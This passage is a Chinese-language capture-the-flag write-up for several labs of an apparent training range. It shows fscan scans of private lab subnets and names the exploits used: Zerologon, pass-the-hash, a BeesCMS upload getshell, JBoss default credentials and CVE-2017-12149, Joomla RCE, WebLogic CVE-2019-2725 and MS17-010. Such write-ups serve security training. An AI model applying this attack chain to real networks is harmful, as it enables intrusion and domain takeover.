
但是他这访问不了公网,把工具传到入口的机子上试了下也不太行
flag3
没办法,只能先看20.30
由于lab3的经验,能够发现20.30是域控
想着打zerologon,但是我不知道主机名,然后就不会了
看了篇wp发现ping -a 192.168.20.30能够显示主机名

然后就打zerologon了



flag2
直接就pth

我看的第一篇wp发现有人竟然是扫出ms17-010打的20.30.。。。。。。
lab5
flag1
D:\CTF-tool\network\fscan1.8.4>fscan.exe -h 192.168.10.0/24 -p 1-10000
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.10.10 is alive
(icmp) Target 192.168.10.233 is alive
[*] Icmp alive hosts len is: 2
192.168.10.233:22 open
192.168.10.10:139 open
192.168.10.10:135 open
192.168.10.10:445 open
192.168.10.10:3306 open
192.168.10.10:5040 open
192.168.10.10:6582 open
192.168.10.10:7680 open
192.168.10.233:8080 open
[*] alive ports len is: 9
start vulscan
[*] WebTitle https://192.168.10.233:8080 code:404 len:19 title:None
[*] WebTitle http://192.168.10.10:6582 code:200 len:17532 title:BEES企业网站管理系统_企业建站系统_外贸网站建设_企业CMS_PHP营销企业网站查漏洞,变量覆盖登录后台,文件上传getshell
BeesCMS4.0多处漏洞复现 - 灰信网(软件开发博客聚合) (freesion.com)
BEEScms代码审计漏洞分析-先知社区 (aliyun.com)

flag2

发现jboss,发现弱密码admin/admin
部署war包访问一直报错
然后指定了下jboss 6发现cve-2017-12149反序列化漏洞

flag3
没有啥提示,还是尝试zerologon

lab6
flag1
D:\CTF-tool\network\fscan1.8.4>fscan.exe -h 192.168.10.0/24 -p 1-10000
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.10.10 is alive
(icmp) Target 192.168.10.20 is alive
(icmp) Target 192.168.10.233 is alive
[*] Icmp alive hosts len is: 3
192.168.10.233:22 open
192.168.10.10:80 open
192.168.10.20:139 open
192.168.10.10:139 open
192.168.10.10:135 open
192.168.10.20:135 open
192.168.10.10:445 open
192.168.10.20:445 open
192.168.10.10:3306 open
192.168.10.10:5985 open
192.168.10.20:5985 open
192.168.10.20:7001 open
192.168.10.233:8080 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo
[*]192.168.10.10
[->]WIN-P5ECGG92B08
[->]192.168.10.10
[*] WebTitle http://192.168.10.10:5985 code:404 len:315 title:Not Found
[*] WebTitle http://192.168.10.20:5985 code:404 len:315 title:Not Found
[*] NetBios 192.168.10.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600
[*] WebTitle https://192.168.10.233:8080 code:404 len:19 title:None
[*] WebTitle http://192.168.10.10 code:200 len:6060 title:Home
[*] WebTitle http://192.168.10.20:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan http://192.168.10.20:7001 [weblogic]

[+] PocScan http://192.168.10.20:7001 poc-yaml-weblogic-cve-2019-2725 v12刚开始没看出是什么框架,后来看了下插件,发现是joomla
找了个rce的试一下
Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现 - 雨中落叶 - 博客园 (cnblogs.com)

flag2

我没看扫出来的cve,直接拿工具扫一下就发现能命令执行了

flag3
上个shell,传工具扫一下
发现ms17-010
192.168.20.20:7001 open
192.168.20.20:135 open
192.168.20.20:139 open
192.168.20.20:445 open
[*] NetBios 192.168.20.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600
[*] WebTitle http://192.168.20.20:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan http://192.168.20.20:7001 [weblogic]
[+] PocScan http://192.168.20.20:7001 poc-yaml-weblogic-cve-2019-2725 v12
[+] PocScan http://192.168.20.20:7001 poc-yaml-weblogic-cve-2020-14750
192.168.20.30:135 open
192.168.20.20:135 open
192.168.20.20:7001 open
192.168.20.30:445 open
192.168.20.30:139 open
192.168.20.20:139 open
192.168.20.30:80 open
192.168.20.20:445 open
192.168.20.30:88 open
[*] NetBios 192.168.20.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600
[*] NetBios 192.168.20.30 [+] DC:WIN-9DJ4TH21IE9.cyberstrikelab.com Windows Server 2016 Standard 14393
[+] MS17-010 192.168.20.30 (Windows Server 2016 Standard 14393)
[*] NetInfo
[*]192.168.20.30
[->]WIN-9DJ4TH21IE9
[->]192.168.20.30
[*] WebTitle http://192.168.20.30 code:200 len:703 title:IIS Windows Server
[+] PocScan http://192.168.20.30 poc-yaml-active-directory-certsrv-detect
[*] WebTitle http://192.168.20.20:7001 code:404 len:1164 a title:Error 404--Not Found
[+] InfoScan http://192.168.20.20:7001 [weblogic]
[+] PocScan http://192.168.20.20:7001 poc-yaml-weblogic-cve-2020-14750
[+] PocScan http://192.168.20.20:7001 poc-yaml-weblogic-cve-2019-2725 v12
这sb永痕之蓝,每次都打不成功,打一次我的代理就掉一次

最后还是zerologon乱杀